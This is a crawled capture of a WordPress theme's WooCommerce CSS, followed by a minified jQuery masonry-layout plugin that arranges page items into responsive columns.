.widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"]:hover {
    background: #395ca3;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #395ca3;
}
.woocommerce-message::before, .woocommerce-info::before { color: #395ca3; }
.woocommerce div.product div.summary {
    margin-bottom: 2em;
    padding: 0;
    background-color: #fff;
}
.price_label { color: #727272; }
.woocommerce a.added_to_cart { background: #21202e; border: 1px solid #ffffff; }
.woocommerce a.button { border-radius: 0px; box-shadow: none; }
.woocommerce #reviews #comments ol.commentlist li .comment-text { border: 1px solid #e4e1e3; }
.woocommerce #reviews #comments ol.commentlist li .meta time { color: #8f969c; }
.woocommerce #review_form #respond textarea, .woocommerce-cart table.cart td.actions .coupon .input-text { border: 1px solid #eee; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { background-color: #fbfbfb; box-shadow: 0 7px 3px -5px #e0e0e0; }
.woocommerce table.shop_table, .woocommerce table.shop_table td { border: 1px solid rgba(0, 0, 0, .1); }
.woocommerce table.shop_table th { background-color: #fbfbfb; }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #eee; }
.woocommerce a.remove { background: #555555; }
.woocommerce .checkout_coupon input.button,
.woocommerce .woocommerce-MyAccount-content input.button, .woocommerce .login input.button { background-color: #395ca3; color: #ffffff; border: 1px solid transparent; }
.woocommerce-page #payment #place_order { border: 1px solid transparent; }
.select2-container .select2-choice, .select2-drop-active, .woocommerce .woocommerce-ordering select, .woocommerce .widget select {
    border: 1px solid #eee;
}
.woocommerce-checkout #payment ul.payment_methods { background-color: #fbfbfb; border: 1px solid rgba(0, 0, 0, .1); }
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box { background-color: #ebe9eb; }
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    border: 1em solid #ebe9eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span { background-color: #f5f6f9;
    border: 1px solid #e9e9e9; color: #121212; }
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current { background-color: #395ca3; border: 1px solid #395ca3; color: #ffffff; }
.woocommerce-MyAccount-navigation ul li { border-bottom: 1px solid #ebe9eb; }
.woocommerce-EditAccountForm input.woocommerce-Button { border: 1px solid #ffffff; }
.ui-slider .ui-slider-handle {
    border: 1px solid rgba(0, 0, 0, 0.25);
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}
.price_slider_wrapper .ui-widget-content {
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}
.sidebar-widget .widget-title { border-bottom: 2px solid #eeeeee; }
.sidebar-widget .woocommerce ul.cart_list li { border-bottom: 1px dotted #d1d1d1; }
.woocommerce div.product .woocommerce-tabs .panel { background: #fff; border: 1px solid #eee; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #395ca3; }
.add-to-cart a.added_to_cart,
.add-to-cart a.added_to_cart:hover,
.add-to-cart a.added_to_cart:focus {
	background: #395ca3;
}

/*===================================================================================*/
/*	WOOCOMMERCE PRODUCT CAROUSEL
/*===================================================================================*/

.product_container { background-color: #ffffff; border: 1px solid #eee; }
.wpcs_product_carousel_slider .owl-item .item h4.product_name, .wpcs_product_carousel_slider .owl-item .item h4.product_name a,
.wpcs_product_carousel_slider .owl-item .item .cart .add_to_cart_button { color: #0f0f16 !important; }
.wpcs_product_carousel_slider .owl-item .item .cart:hover .add_to_cart_button,
.testimonial-section .wpcs_product_carousel_slider .title, .top-header-detail .wpcs_product_carousel_slider .title { color: #ffffff !important; }

/*Woocommerce Section----------------------------------------------------------------------------------------*/
.woocommerce-section {  background-color: #395ca3; }
.rating li i { color: #395ca3; }
.woocommerce.rating span {
   color: #395ca3;
}
.service-two .post::before {
    background-color: #395ca3;
}

.post iframe{
    width: 100%;
}

.header-variation-2 .dropdown-menu > li > a {
    color: #bbb;
}
.navbar1.header-variation-2 .navbar-header a:focus{
    outline-color: #ffffff;
}
.more-link {
    text-decoration: none !important;
}
@media only screen and (min-width: 769px) and (max-width: 991px) {
	.header-variation-2 .navbar-header{
		padding: 0;
	}
}
.widget .wp-block-search__button {
    background-color: #395ca3;
    border: 2px solid #395ca3;
}
.widget .wp-block-tag-cloud a:hover, .tagcloud a:hover,.footer-sidebar .widget .wp-block-tag-cloud a:hover{
    background-color: #395ca3;
    border: 1px solid #395ca3;
    color: #fff!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ebsfmunhas.com/wp-content/themes/heroic/js/masonry/mp.mansory.min.js?ver=6.9
body_size: 619
content:
!function(r){r.fn.mpmansory=function(t){var n=r.extend({childrenClass:"",breakpoints:{lg:4,md:6,sm:12,xs:12},distributeBy:{attr:"data-order",attrOrder:"asc",order:!1,height:!1},onload:function(r){return!0}},t);return Array.min=function(r){return Math.min.apply(Math,r)},r.emptyArray=function(r){for(var t=0;t<r.length;t++)r[t].remove();return new Array},r.fn.initialize=function(t,n){for(var e=[],i=0;i<t;i++){var a=r("<div></div>");a.addClass(n),r(this).append(a),e.push(a)}return e},r.fn.distributeItemsByHeight=function(r,t){for(var n=0;n<t.length;n++){for(var e=new Array,i=0;i<r.length;i++)e.push(r[i].height());var a=Array.min(e)==Number.POSITIVE_INFINITY||Array.min(e)==Number.NEGATIVE_INFINITY?0:Array.min(e);r[e.indexOf(a)].append(t[n])}},r.fn.getCurrentColumnSize=function(){return r(window).width()>=992?"lg":r(window).width()>=768?"md":r(window).width()>=720?"sm":(r(window).width()>=576||r(window).width(),"xs")},r.fn.distributeItemsByOrder=function(r,t){for(var n=0,e=0;e<t.length;e++)n==r.length&&(n=0),r[n].append(t[e]),n++},r.fn.orderItemsByAttr=function(t,n){for(var e=new Array,i=0;i<t.length;i++)e.push(r(t[i]).attr(n.attr));"asc"==n.attrOrder?e.sort((function(r,t){return r-t})):e.sort((function(r,t){return t-r}));for(var a=new Array,o=0;o<e.length;o++){var s=r.grep(t,(function(t){return r(t).attr(n.attr)==e[o]}));a.push(s)}return a},r.fn.distributeItemsByAttr=function(t,n,e){for(var i=0,a=0,o=0;o<n.length;o++)i==t.length&&(i=0),n[o].length>1?(a==n[o].length&&(a=0),t[i].append(r(n[o][a])),a++):t[i].append(r(n[o])),i++},r.fn.apply=function(t,n,e,i){var a=r(this),o=(a.getCurrentColumnSize(),n),s="col-lg-"+t.breakpoints.lg+" col-md-"+t.breakpoints.md+" col-sm-"+t.breakpoints.sm+" col-xs-"+t.breakpoints.xs+" "+t.columnClasses;return e=r(this).initialize(o,s),t.distributeBy.order?a.distributeItemsByOrder(e,i):t.distributeBy.height?a.distributeItemsByHeight(e,i):t.distributeBy.attr&&a.distributeItemsByAttr(e,a.orderItemsByAttr(i,t.distributeBy),t.distributeBy),{wrappers:e,items:i}},this.each((function(){var t=r(this),e=t.getCurrentColumnSize(),i=12/n.breakpoints[e],a=t.children(""!=n.childrenClass?"."+n.childrenClass:"div"),o=new Array,s=t.apply(n,i,o,a);o=s.wrappers,r(window).on("resize",(function(u){t.getCurrentColumnSize()!=e&&(i=12/n.breakpoints[t.getCurrentColumnSize()],o=r.emptyArray(o),s=t.apply(n,i,o,a),o=s.wrappers,e=t.getCurrentColumnSize())})),n.hasOwnProperty("onload")&&n.onload(a)}))}}(jQuery);